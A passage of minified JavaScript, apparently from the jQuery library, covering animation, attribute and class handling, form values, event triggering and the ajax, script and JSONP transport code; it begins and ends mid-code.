n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof 